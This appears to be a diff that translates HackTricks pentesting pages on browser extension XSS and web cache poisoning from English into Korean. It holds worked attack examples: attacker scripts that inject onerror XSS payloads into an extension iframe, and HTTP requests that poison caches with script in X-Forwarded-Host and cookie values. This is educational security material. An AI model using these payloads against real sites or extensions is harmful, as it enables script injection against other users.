구글 개발자의 정책은 확장 프로그램이 기능에 필요한 것보다 더 많은 권한을 요청하는 것을 명시적으로 금지하여 과도한 권한 요청을 효과적으로 완화합니다. 브라우저 확장 프로그램이 이 경계를 넘은 사례는 애드온 스토어가 아닌 브라우저 자체와 함께 배포된 경우입니다.

|

||||||

|

|

||||||

Browsers could further curb the misuse of extension privileges. For instance, Chrome's [tabCapture](https://developer.chrome.com/docs/extensions/reference/tabCapture/) and [desktopCapture](https://developer.chrome.com/docs/extensions/reference/desktopCapture/) APIs, used for screen recording, are designed to minimize abuse. The tabCapture API can only be activated through direct user interaction, such as clicking on the extension icon, while desktopCapture requires user confirmation for the window to be recorded, preventing clandestine recording activities.

|

브라우저는 확장 프로그램 권한의 남용을 더욱 억제할 수 있습니다. 예를 들어, 화면 녹화를 위해 사용되는 Chrome의 [tabCapture](https://developer.chrome.com/docs/extensions/reference/tabCapture/) 및 [desktopCapture](https://developer.chrome.com/docs/extensions/reference/desktopCapture/) API는 남용을 최소화하도록 설계되었습니다. tabCapture API는 확장 프로그램 아이콘을 클릭하는 것과 같은 직접적인 사용자 상호작용을 통해서만 활성화될 수 있으며, desktopCapture는 녹화할 창에 대한 사용자 확인을 요구하여 은밀한 녹화 활동을 방지합니다.

|

||||||

|

|

||||||

However, tightening security measures often results in decreased flexibility and user-friendliness of extensions. The [activeTab permission](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#activetab_permission) illustrates this trade-off. It was introduced to eliminate the need for extensions to request host privileges across the entire internet, allowing extensions to access only the current tab upon explicit activation by the user. This model is effective for extensions requiring user-initiated actions but falls short for those requiring automatic or pre-emptive actions, thereby compromising convenience and immediate responsiveness.

|

그러나 보안 조치를 강화하면 종종 확장 프로그램의 유연성과 사용자 친화성이 감소합니다. [activeTab permission](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#activetab_permission)은 이러한 거래를 보여줍니다. 이는 확장 프로그램이 전체 인터넷에 대한 호스트 권한을 요청할 필요를 없애기 위해 도입되었으며, 사용자가 명시적으로 활성화할 경우 현재 탭에만 접근할 수 있도록 합니다. 이 모델은 사용자 주도의 작업이 필요한 확장 프로그램에는 효과적이지만, 자동 또는 사전 조치가 필요한 확장 프로그램에는 부족하여 편의성과 즉각적인 반응성을 저해합니다.

|

||||||

|

|

||||||

## **References**

|

## **참고 문헌**

|

||||||

|

|

||||||

- [https://palant.info/2022/08/17/impact-of-extension-privileges/](https://palant.info/2022/08/17/impact-of-extension-privileges/)

|

- [https://palant.info/2022/08/17/impact-of-extension-privileges/](https://palant.info/2022/08/17/impact-of-extension-privileges/)

|

||||||

- [https://www.cobalt.io/blog/introduction-to-chrome-browser-extension-security-testing](https://www.cobalt.io/blog/introduction-to-chrome-browser-extension-security-testing)

|

- [https://www.cobalt.io/blog/introduction-to-chrome-browser-extension-security-testing](https://www.cobalt.io/blog/introduction-to-chrome-browser-extension-security-testing)

|

||||||

|

|

||||||

{{#include ../../banners/hacktricks-training.md}}

|

{{#include ../../banners/hacktricks-training.md}}

|

||||||

|

|

||||||

|

|||||||

@ -1,114 +1,100 @@

|

|||||||

# BrowExt - XSS Example

|

# BrowExt - XSS 예제

|

||||||

|

|

||||||

{{#include ../../banners/hacktricks-training.md}}

|

{{#include ../../banners/hacktricks-training.md}}

|

||||||

|

|

||||||

## Cross-Site Scripting (XSS) through Iframe

|

## Iframe을 통한 교차 사이트 스크립팅 (XSS)

|

||||||

|

|

||||||

In this setup, a **content script** is implemented to instantiate an Iframe, incorporating a URL with query parameters as the source of the Iframe:

|

|

||||||

|

|

||||||

|

이 설정에서는 **콘텐츠 스크립트**가 Iframe을 인스턴스화하기 위해 구현되며, Iframe의 소스로 쿼리 매개변수가 포함된 URL을 사용합니다:

|

||||||

```javascript

|

```javascript

|

||||||

chrome.storage.local.get("message", (result) => {

|

chrome.storage.local.get("message", (result) => {

|

||||||

let constructedURL =

|

let constructedURL =

|

||||||

chrome.runtime.getURL("message.html") +

|

chrome.runtime.getURL("message.html") +

|

||||||

"?content=" +

|

"?content=" +

|

||||||

encodeURIComponent(result.message) +

|

encodeURIComponent(result.message) +

|

||||||

"&redirect=https://example.net/details"

|

"&redirect=https://example.net/details"

|

||||||

frame.src = constructedURL

|

frame.src = constructedURL

|

||||||

})

|

})

|

||||||

```

|

```

|

||||||

|

공개적으로 접근 가능한 HTML 페이지, **`message.html`**,은 URL의 매개변수에 따라 문서 본문에 동적으로 콘텐츠를 추가하도록 설계되었습니다:

|

||||||

A publicly accessible HTML page, **`message.html`**, is designed to dynamically add content to the document body based on the parameters in the URL:

|

|

||||||

|

|

||||||

```javascript

|

```javascript

|

||||||

$(document).ready(() => {

|

$(document).ready(() => {

|

||||||

let urlParams = new URLSearchParams(window.location.search)

|

let urlParams = new URLSearchParams(window.location.search)

|

||||||

let userContent = urlParams.get("content")

|

let userContent = urlParams.get("content")

|

||||||

$(document.body).html(

|

$(document.body).html(

|

||||||

`${userContent} <button id='detailBtn'>Details</button>`

|

`${userContent} <button id='detailBtn'>Details</button>`

|

||||||

)

|

)

|

||||||

$("#detailBtn").on("click", () => {

|

$("#detailBtn").on("click", () => {

|

||||||

let destinationURL = urlParams.get("redirect")

|

let destinationURL = urlParams.get("redirect")

|

||||||

chrome.tabs.create({ url: destinationURL })

|

chrome.tabs.create({ url: destinationURL })

|

||||||

})

|

})

|

||||||

})

|

})

|

||||||

```

|

```

|

||||||

|

악의적인 스크립트가 적의 페이지에서 실행되어 Iframe의 소스의 `content` 매개변수를 수정하여 **XSS 페이로드**를 도입합니다. 이는 Iframe의 소스를 해로운 스크립트를 포함하도록 업데이트함으로써 달성됩니다:

|

||||||

A malicious script is executed on an adversary's page, modifying the `content` parameter of the Iframe's source to introduce a **XSS payload**. This is achieved by updating the Iframe's source to include a harmful script:

|

|

||||||

|

|

||||||

```javascript

|

```javascript

|

||||||

setTimeout(() => {

|

setTimeout(() => {

|

||||||

let targetFrame = document.querySelector("iframe").src

|

let targetFrame = document.querySelector("iframe").src

|

||||||

let baseURL = targetFrame.split("?")[0]

|

let baseURL = targetFrame.split("?")[0]

|

||||||

let xssPayload = "<img src='invalid' onerror='alert(\"XSS\")'>"

|

let xssPayload = "<img src='invalid' onerror='alert(\"XSS\")'>"

|

||||||

let maliciousURL = `${baseURL}?content=${encodeURIComponent(xssPayload)}`

|

let maliciousURL = `${baseURL}?content=${encodeURIComponent(xssPayload)}`

|

||||||

|

|

||||||

document.querySelector("iframe").src = maliciousURL

|

document.querySelector("iframe").src = maliciousURL

|

||||||

}, 1000)

|

}, 1000)

|

||||||

```

|

```

|

||||||

|

너무 관대한 콘텐츠 보안 정책 예:

|

||||||

An overly permissive Content Security Policy such as:

|

|

||||||

|

|

||||||

```json

|

```json

|

||||||

"content_security_policy": "script-src 'self' 'unsafe-eval'; object-src 'self';"

|

"content_security_policy": "script-src 'self' 'unsafe-eval'; object-src 'self';"

|

||||||

```

|

```

|

||||||

|

JavaScript의 실행을 허용하여 시스템이 XSS 공격에 취약해집니다.

|

||||||

|

|

||||||

allows the execution of JavaScript, making the system vulnerable to XSS attacks.

|

XSS를 유발하는 대안적인 접근 방식은 Iframe 요소를 생성하고 그 소스를 `content` 매개변수로 유해한 스크립트를 포함하도록 설정하는 것입니다:

|

||||||

|

|

||||||

An alternative approach to provoke the XSS involves creating an Iframe element and setting its source to include the harmful script as the `content` parameter:

|

|

||||||

|

|

||||||

```javascript

|

```javascript

|

||||||

let newFrame = document.createElement("iframe")

|

let newFrame = document.createElement("iframe")

|

||||||

newFrame.src =

|

newFrame.src =

|

||||||

"chrome-extension://abcdefghijklmnopabcdefghijklmnop/message.html?content=" +

|

"chrome-extension://abcdefghijklmnopabcdefghijklmnop/message.html?content=" +

|

||||||

encodeURIComponent("<img src='x' onerror='alert(\"XSS\")'>")

|

encodeURIComponent("<img src='x' onerror='alert(\"XSS\")'>")

|

||||||

document.body.append(newFrame)

|

document.body.append(newFrame)

|

||||||

```

|

```

|

||||||

|

## DOM 기반 XSS + ClickJacking

|

||||||

|

|

||||||

## DOM-based XSS + ClickJacking

|

이 예시는 [원본 게시물 작성](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/)에서 가져온 것입니다.

|

||||||

|

|

||||||

This example was taken from the [original post writeup](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/).

|

|

||||||

|

|

||||||

The core issue arises from a DOM-based Cross-site Scripting (XSS) vulnerability located in **`/html/bookmarks.html`**. The problematic JavaScript, part of **`bookmarks.js`**, is detailed below:

|

|

||||||

|

|

||||||

|

핵심 문제는 **`/html/bookmarks.html`**에 위치한 DOM 기반 교차 사이트 스크립팅(XSS) 취약점에서 발생합니다. 문제의 JavaScript는 **`bookmarks.js`**의 일부로 아래에 자세히 설명되어 있습니다:

|

||||||

```javascript

|

```javascript

|

||||||

$("#btAdd").on("click", function () {

|

$("#btAdd").on("click", function () {

|

||||||

var bookmarkName = $("#txtName").val()

|

var bookmarkName = $("#txtName").val()

|

||||||

if (

|

if (

|

||||||

$(".custom-button .label").filter(function () {

|

$(".custom-button .label").filter(function () {

|

||||||

return $(this).text() === bookmarkName

|

return $(this).text() === bookmarkName

|

||||||

}).length

|

}).length

|

||||||

)

|

)

|

||||||

return false

|

return false

|

||||||

|

|

||||||

var bookmarkItem = $('<div class="custom-button">')

|

var bookmarkItem = $('<div class="custom-button">')

|

||||||

bookmarkItem.html('<span class="label">' + bookmarkName + "</span>")

|

bookmarkItem.html('<span class="label">' + bookmarkName + "</span>")

|

||||||

bookmarkItem.append('<button class="remove-btn" title="delete">x</button>')

|

bookmarkItem.append('<button class="remove-btn" title="delete">x</button>')

|

||||||

bookmarkItem.attr("data-title", bookmarkName)

|

bookmarkItem.attr("data-title", bookmarkName)

|

||||||

bookmarkItem.data("timestamp", new Date().getTime())

|

bookmarkItem.data("timestamp", new Date().getTime())

|

||||||

$("section.bookmark-container .existing-items").append(bookmarkItem)

|

$("section.bookmark-container .existing-items").append(bookmarkItem)

|

||||||

persistData()

|

persistData()

|

||||||

})

|

})

|

||||||

```

|

```

|

||||||

|

이 코드 조각은 **`txtName`** 입력 필드에서 **값**을 가져오고 **문자열 연결을 사용하여 HTML을 생성**한 다음, jQuery의 `.append()` 함수를 사용하여 DOM에 추가합니다.

|

||||||

|

|

||||||

This snippet fetches the **value** from the **`txtName`** input field and uses **string concatenation to generate HTML**, which is then appended to the DOM using jQuery’s `.append()` function.

|

일반적으로 Chrome 확장의 콘텐츠 보안 정책(CSP)은 이러한 취약점을 방지합니다. 그러나 **‘unsafe-eval’로 CSP 완화**와 jQuery의 DOM 조작 메서드 사용(이 메서드는 DOM 삽입 시 [`eval()`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/eval)에 스크립트를 전달하기 위해 [`globalEval()`](https://api.jquery.com/jquery.globaleval/)을 사용함)으로 인해 여전히 악용이 가능합니다.

|

||||||

|

|

||||||

Typically, the Chrome extension's Content Security Policy (CSP) would prevent such vulnerabilities. However, due to **CSP relaxation with ‘unsafe-eval’** and the use of jQuery’s DOM manipulation methods (which employ [`globalEval()`](https://api.jquery.com/jquery.globaleval/) to pass scripts to [`eval()`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/eval) upon DOM insertion), exploitation is still possible.

|

이 취약점은 중요하지만, 그 악용은 일반적으로 사용자 상호작용에 의존합니다: 페이지 방문, XSS 페이로드 입력, “추가” 버튼 활성화.

|

||||||

|

|

||||||

While this vulnerability is significant, its exploitation is usually contingent on user interaction: visiting the page, entering an XSS payload, and activating the “Add” button.

|

|

||||||

|

|

||||||

To enhance this vulnerability, a secondary **clickjacking** vulnerability is exploited. The Chrome extension's manifest showcases an extensive `web_accessible_resources` policy:

|

|

||||||

|

|

||||||

|

이 취약점을 강화하기 위해, 두 번째 **클릭재킹** 취약점이 악용됩니다. Chrome 확장의 매니페스트는 광범위한 `web_accessible_resources` 정책을 보여줍니다:

|

||||||

```json

|

```json

|

||||||

"web_accessible_resources": [

|

"web_accessible_resources": [

|

||||||

"html/bookmarks.html",

|

"html/bookmarks.html",

|

||||||

"dist/*",

|

"dist/*",

|

||||||

"assets/*",

|

"assets/*",

|

||||||

"font/*",

|

"font/*",

|

||||||

[...]

|

[...]

|

||||||

],

|

],

|

||||||

```

|

```

|

||||||

|

특히, **`/html/bookmarks.html`** 페이지는 프레이밍에 취약하여 **clickjacking**에 노출됩니다. 이 취약점은 공격자의 사이트 내에서 페이지를 프레임으로 설정하고, DOM 요소로 오버레이하여 인터페이스를 기만적으로 재설계하는 데 활용됩니다. 이러한 조작은 피해자가 기본 확장과 의도치 않게 상호작용하게 만듭니다.

|

||||||

Notably, the **`/html/bookmarks.html`** page is prone to framing, thus vulnerable to **clickjacking**. This vulnerability is leveraged to frame the page within an attacker’s site, overlaying it with DOM elements to redesign the interface deceptively. This manipulation leads victims to interact with the underlying extension unintentionally.

|

|

||||||

|

|

||||||

## References

|

## References

|

||||||

|

|

||||||

@ -116,4 +102,3 @@ Notably, the **`/html/bookmarks.html`** page is prone to framing, thus vulnerabl

|

|||||||

- [https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/)

|

- [https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/)

|

||||||

|

|

||||||

{{#include ../../banners/hacktricks-training.md}}

|

{{#include ../../banners/hacktricks-training.md}}

|

||||||

|

|

||||||

|

|||||||

@ -1,150 +1,139 @@

|

|||||||

# Cache Poisoning and Cache Deception

|

# 캐시 오염 및 캐시 기만

|

||||||

|

|

||||||

{{#include ../../banners/hacktricks-training.md}}

|

{{#include ../../banners/hacktricks-training.md}}

|

||||||

|

|

||||||

<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>

|

<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>

|

||||||

|

|

||||||

\

|

\

|

||||||

Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=cache-deception) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\

|

[**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=cache-deception)를 사용하여 세계에서 **가장 진보된** 커뮤니티 도구로 구동되는 **워크플로우를 쉽게 구축하고 자동화**하세요.\

|

||||||

Get Access Today:

|

오늘 바로 액세스하세요:

|

||||||

|

|

||||||

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=cache-deception" %}

|

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=cache-deception" %}

|

||||||

|

|

||||||

## The difference

|

## 차이점

|

||||||

|

|

||||||

> **What is the difference between web cache poisoning and web cache deception?**

|

> **웹 캐시 오염과 웹 캐시 기만의 차이점은 무엇인가요?**

|

||||||

>

|

>

|

||||||

> - In **web cache poisoning**, the attacker causes the application to store some malicious content in the cache, and this content is served from the cache to other application users.

|

> - **웹 캐시 오염**에서는 공격자가 애플리케이션이 캐시에 악성 콘텐츠를 저장하도록 유도하고, 이 콘텐츠가 다른 애플리케이션 사용자에게 캐시에서 제공됩니다.

|

||||||

> - In **web cache deception**, the attacker causes the application to store some sensitive content belonging to another user in the cache, and the attacker then retrieves this content from the cache.

|

> - **웹 캐시 기만**에서는 공격자가 애플리케이션이 다른 사용자의 민감한 콘텐츠를 캐시에 저장하도록 유도하고, 공격자는 이후 이 콘텐츠를 캐시에서 검색합니다.

|

||||||

|

|

||||||

## Cache Poisoning

|

## 캐시 오염

|

||||||

|

|

||||||

Cache poisoning is aimed at manipulating the client-side cache to force clients to load resources that are unexpected, partial, or under the control of an attacker. The extent of the impact is contingent on the popularity of the affected page, as the tainted response is served exclusively to users visiting the page during the period of cache contamination.

|

캐시 오염은 클라이언트 측 캐시를 조작하여 클라이언트가 예상치 못한, 부분적이거나 공격자가 제어하는 리소스를 로드하도록 강요하는 것을 목표로 합니다. 영향의 정도는 영향을 받는 페이지의 인기 여부에 따라 달라지며, 오염된 응답은 캐시 오염 기간 동안 페이지를 방문하는 사용자에게만 제공됩니다.

|

||||||

|

|

||||||

The execution of a cache poisoning assault involves several steps:

|

캐시 오염 공격의 실행에는 여러 단계가 포함됩니다:

|

||||||

|

|

||||||

1. **Identification of Unkeyed Inputs**: These are parameters that, although not required for a request to be cached, can alter the response returned by the server. Identifying these inputs is crucial as they can be exploited to manipulate the cache.

|

1. **키가 없는 입력 식별**: 이러한 매개변수는 요청이 캐시되기 위해 필요하지 않지만 서버가 반환하는 응답을 변경할 수 있습니다. 이러한 입력을 식별하는 것은 캐시를 조작하는 데 악용될 수 있으므로 중요합니다.

|

||||||

2. **Exploitation of the Unkeyed Inputs**: After identifying the unkeyed inputs, the next step involves figuring out how to misuse these parameters to modify the server's response in a way that benefits the attacker.

|

2. **키가 없는 입력 악용**: 키가 없는 입력을 식별한 후, 다음 단계는 이러한 매개변수를 악용하여 공격자에게 유리한 방식으로 서버의 응답을 수정하는 방법을 파악하는 것입니다.

|

||||||

3. **Ensuring the Poisoned Response is Cached**: The final step is to ensure that the manipulated response is stored in the cache. This way, any user accessing the affected page while the cache is poisoned will receive the tainted response.

|

3. **오염된 응답이 캐시되도록 보장**: 마지막 단계는 조작된 응답이 캐시에 저장되도록 보장하는 것입니다. 이렇게 하면 캐시가 오염된 동안 영향을 받는 페이지에 접근하는 모든 사용자가 오염된 응답을 받게 됩니다.

|

||||||

|

|

||||||

### Discovery: Check HTTP headers

|

### 발견: HTTP 헤더 확인

|

||||||

|

|

||||||

Usually, when a response was **stored in the cache** there will be a **header indicating so**, you can check which headers you should pay attention to in this post: [**HTTP Cache headers**](../../network-services-pentesting/pentesting-web/special-http-headers.md#cache-headers).

|

일반적으로 응답이 **캐시에 저장되었을 때** **그를 나타내는 헤더**가 있을 것입니다. 이 게시물에서 주의해야 할 헤더를 확인할 수 있습니다: [**HTTP 캐시 헤더**](../../network-services-pentesting/pentesting-web/special-http-headers.md#cache-headers).

|

||||||

|

|

||||||

### Discovery: Caching error codes

|

### 발견: 캐시 오류 코드

|

||||||

|

|

||||||

If you are thinking that the response is being stored in a cache, you could try to **send requests with a bad header**, which should be responded to with a **status code 400**. Then try to access the request normally and if the **response is a 400 status code**, you know it's vulnerable (and you could even perform a DoS).

|

응답이 캐시에 저장되고 있다고 생각되면, **잘못된 헤더로 요청을 보내는** 것을 시도해 볼 수 있습니다. 이 경우 **상태 코드 400**으로 응답해야 합니다. 그런 다음 요청을 정상적으로 접근해 보고 **응답이 400 상태 코드**인 경우, 취약하다는 것을 알 수 있습니다(DoS를 수행할 수도 있습니다).

|

||||||

|

|

||||||

You can find more options in:

|

더 많은 옵션은 다음에서 찾을 수 있습니다:

|

||||||

|

|

||||||

{{#ref}}

|

{{#ref}}

|

||||||

cache-poisoning-to-dos.md

|

cache-poisoning-to-dos.md

|

||||||

{{#endref}}

|

{{#endref}}

|

||||||

|

|

||||||

However, note that **sometimes these kinds of status codes aren't cached** so this test could not be reliable.

|

그러나 **때때로 이러한 종류의 상태 코드는 캐시되지 않기** 때문에 이 테스트가 신뢰할 수 없을 수 있습니다.

|

||||||

|

|

||||||

### Discovery: Identify and evaluate unkeyed inputs

|

### 발견: 키가 없는 입력 식별 및 평가

|

||||||

|

|

||||||

You could use [**Param Miner**](https://portswigger.net/bappstore/17d2949a985c4b7ca092728dba871943) to **brute-force parameters and headers** that may be **changing the response of the page**. For example, a page may be using the header `X-Forwarded-For` to indicate the client to load the script from there:

|

|

||||||

|

|

||||||

|

[**Param Miner**](https://portswigger.net/bappstore/17d2949a985c4b7ca092728dba871943)를 사용하여 **응답을 변경할 수 있는 매개변수와 헤더를 브루트 포스**할 수 있습니다. 예를 들어, 페이지가 클라이언트가 스크립트를 거기서 로드하도록 지시하기 위해 `X-Forwarded-For` 헤더를 사용할 수 있습니다:

|

||||||

```markup

|

```markup

|

||||||

<script type="text/javascript" src="//<X-Forwarded-For_value>/resources/js/tracking.js"></script>

|

<script type="text/javascript" src="//<X-Forwarded-For_value>/resources/js/tracking.js"></script>

|

||||||

```

|

```

|

||||||

|

### 백엔드 서버에서 유해한 응답 유도하기

|

||||||

|

|

||||||

### Elicit a harmful response from the back-end server

|

매개변수/헤더가 확인되면 **소독**되는 방식과 **어디서** 응답에 **반영**되거나 영향을 미치는지 확인하십시오. 이를 악용할 수 있는 방법이 있습니까? (XSS를 수행하거나 귀하가 제어하는 JS 코드를 로드할 수 있습니까? DoS를 수행할 수 있습니까?...)

|

||||||

|

|

||||||

With the parameter/header identified check how it is being **sanitised** and **where** is it **getting reflected** or affecting the response from the header. Can you abuse it anyway (perform an XSS or load a JS code controlled by you? perform a DoS?...)

|

### 응답 캐시 가져오기

|

||||||

|

|

||||||

### Get the response cached

|

악용할 수 있는 **페이지**를 **식별**하고 사용할 **매개변수**/**헤더**와 **악용하는 방법**을 파악한 후, 페이지를 캐시해야 합니다. 캐시에 가져오려는 리소스에 따라 시간이 걸릴 수 있으며, 몇 초 동안 시도해야 할 수도 있습니다.

|

||||||

|

|

||||||

Once you have **identified** the **page** that can be abused, which **parameter**/**header** to use and **how** to **abuse** it, you need to get the page cached. Depending on the resource you are trying to get in the cache this could take some time, you might need to be trying for several seconds.

|

응답의 헤더 **`X-Cache`**는 요청이 캐시되지 않았을 때 **`miss`** 값을 가질 수 있고, 캐시되었을 때는 **`hit`** 값을 가질 수 있으므로 매우 유용할 수 있습니다.\

|

||||||

|

헤더 **`Cache-Control`**은 리소스가 캐시되고 있는지, 다음에 리소스가 다시 캐시될 때를 알기 위해 아는 것이 흥미롭습니다: `Cache-Control: public, max-age=1800`

|

||||||

|

|

||||||

The header **`X-Cache`** in the response could be very useful as it may have the value **`miss`** when the request wasn't cached and the value **`hit`** when it is cached.\

|

또 다른 흥미로운 헤더는 **`Vary`**입니다. 이 헤더는 종종 **캐시 키의 일부로 처리되는 추가 헤더**를 **지시하는 데 사용**되며, 일반적으로 키가 없는 경우에도 해당됩니다. 따라서 사용자가 타겟으로 하는 피해자의 `User-Agent`를 알고 있다면, 특정 `User-Agent`를 사용하는 사용자에 대해 캐시를 오염시킬 수 있습니다.

|

||||||

The header **`Cache-Control`** is also interesting to know if a resource is being cached and when will be the next time the resource will be cached again: `Cache-Control: public, max-age=1800`

|

|

||||||

|

|

||||||

Another interesting header is **`Vary`**. This header is often used to **indicate additional headers** that are treated as **part of the cache key** even if they are normally unkeyed. Therefore, if the user knows the `User-Agent` of the victim he is targeting, he can poison the cache for the users using that specific `User-Agent`.

|

캐시와 관련된 또 다른 헤더는 **`Age`**입니다. 이는 객체가 프록시 캐시에 있는 시간을 초 단위로 정의합니다.

|

||||||

|

|

||||||

One more header related to the cache is **`Age`**. It defines the times in seconds the object has been in the proxy cache.

|

요청을 캐시할 때는 사용하는 헤더에 **주의해야** 합니다. 일부 헤더는 **예상치 않게** **키가 있는** 것으로 사용될 수 있으며, **피해자는 동일한 헤더를 사용해야** 합니다. 항상 **다양한 브라우저**로 캐시 오염을 **테스트**하여 작동하는지 확인하십시오.

|

||||||

|

|

||||||

When caching a request, be **careful with the headers you use** because some of them could be **used unexpectedly** as **keyed** and the **victim will need to use that same header**. Always **test** a Cache Poisoning with **different browsers** to check if it's working.

|

## 악용 예시

|

||||||

|

|

||||||

## Exploiting Examples

|

### 가장 쉬운 예

|

||||||

|

|

||||||

### Easiest example

|

|

||||||

|

|

||||||

A header like `X-Forwarded-For` is being reflected in the response unsanitized.\

|

|

||||||

You can send a basic XSS payload and poison the cache so everybody that accesses the page will be XSSed:

|

|

||||||

|

|

||||||

|

헤더 `X-Forwarded-For`가 응답에 소독되지 않고 반영되고 있습니다.\

|

||||||

|

기본 XSS 페이로드를 보내고 캐시를 오염시켜 페이지에 접근하는 모든 사람이 XSS에 노출되도록 할 수 있습니다:

|

||||||

```markup

|

```markup

|

||||||

GET /en?region=uk HTTP/1.1

|

GET /en?region=uk HTTP/1.1

|

||||||

Host: innocent-website.com

|

Host: innocent-website.com

|

||||||

X-Forwarded-Host: a."><script>alert(1)</script>"

|

X-Forwarded-Host: a."><script>alert(1)</script>"

|

||||||

```

|

```

|

||||||

|

_이 요청은 `/en?region=uk`에 대한 것이며 `/en`에 대한 것이 아닙니다._

|

||||||

|

|

||||||

_Note that this will poison a request to `/en?region=uk` not to `/en`_

|

### DoS를 위한 캐시 오염

|

||||||

|

|

||||||

### Cache poisoning to DoS

|

|

||||||

|

|

||||||

{{#ref}}

|

{{#ref}}

|

||||||

cache-poisoning-to-dos.md

|

cache-poisoning-to-dos.md

|

||||||

{{#endref}}

|

{{#endref}}

|

||||||

|

|

||||||

### Using web cache poisoning to exploit cookie-handling vulnerabilities

|

### 쿠키 처리 취약점을 악용하기 위한 웹 캐시 오염 사용

|

||||||

|

|

||||||

Cookies could also be reflected on the response of a page. If you can abuse it to cause a XSS for example, you could be able to exploit XSS in several clients that load the malicious cache response.

|

|

||||||

|

|

||||||

|

쿠키는 페이지의 응답에 반영될 수도 있습니다. 예를 들어, 이를 악용하여 XSS를 유발할 수 있다면, 악성 캐시 응답을 로드하는 여러 클라이언트에서 XSS를 악용할 수 있습니다.

|

||||||

```markup

|

```markup

|

||||||

GET / HTTP/1.1

|

GET / HTTP/1.1

|

||||||

Host: vulnerable.com

|

Host: vulnerable.com

|

||||||

Cookie: session=VftzO7ZtiBj5zNLRAuFpXpSQLjS4lBmU; fehost=asd"%2balert(1)%2b"

|

Cookie: session=VftzO7ZtiBj5zNLRAuFpXpSQLjS4lBmU; fehost=asd"%2balert(1)%2b"

|

||||||

```

|

```

|

||||||

|

취약한 쿠키가 사용자에 의해 많이 사용되는 경우, 정기적인 요청이 캐시를 정리할 것임을 유의하십시오.

|

||||||

|

|

||||||

Note that if the vulnerable cookie is very used by the users, regular requests will be cleaning the cache.

|

### 구분 기호, 정규화 및 점을 사용하여 불일치 생성하기 <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>

|

||||||

|

|

||||||

### Generating discrepancies with delimiters, normalization and dots <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>

|

확인하십시오:

|

||||||

|

|

||||||

Check:

|

|

||||||

|

|

||||||

{{#ref}}

|

{{#ref}}

|

||||||

cache-poisoning-via-url-discrepancies.md

|

cache-poisoning-via-url-discrepancies.md

|

||||||

{{#endref}}

|

{{#endref}}

|

||||||

|

|

||||||

### Cache poisoning with path traversal to steal API key <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>

|

### API 키를 훔치기 위한 경로 탐색을 통한 캐시 오염 <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>

|

||||||

|

|

||||||

[**This writeup explains**](https://nokline.github.io/bugbounty/2024/02/04/ChatGPT-ATO.html) how it was possible to steal an OpenAI API key with an URL like `https://chat.openai.com/share/%2F..%2Fapi/auth/session?cachebuster=123` because anything matching `/share/*` will be cached without Cloudflare normalising the URL, which was done when the request reached the web server.

|

[**이 글에서는**](https://nokline.github.io/bugbounty/2024/02/04/ChatGPT-ATO.html) `https://chat.openai.com/share/%2F..%2Fapi/auth/session?cachebuster=123`와 같은 URL로 OpenAI API 키를 훔칠 수 있었던 방법을 설명합니다. `/share/*`와 일치하는 모든 것이 Cloudflare가 URL을 정규화하지 않고 캐시되기 때문에, 요청이 웹 서버에 도달했을 때 정규화가 이루어졌습니다.

|

||||||

|

|

||||||

This is also explained better in:

|

이것은 다음에서 더 잘 설명됩니다:

|

||||||

|

|

||||||

{{#ref}}

|

{{#ref}}

|

||||||

cache-poisoning-via-url-discrepancies.md

|

cache-poisoning-via-url-discrepancies.md

|

||||||

{{#endref}}

|

{{#endref}}

|

||||||

|

|

||||||

### Using multiple headers to exploit web cache poisoning vulnerabilities <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>

|

### 웹 캐시 오염 취약점을 악용하기 위한 여러 헤더 사용 <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>

|

||||||

|

|

||||||

Sometimes you will need to **exploit several unkeyed inputs** to be able to abuse a cache. For example, you may find an **Open redirect** if you set `X-Forwarded-Host` to a domain controlled by you and `X-Forwarded-Scheme` to `http`.**If** the **server** is **forwarding** all the **HTTP** requests **to HTTPS** and using the header `X-Forwarded-Scheme` as the domain name for the redirect. You can control where the page is pointed by the redirect.

|

|

||||||

|

|

||||||

|

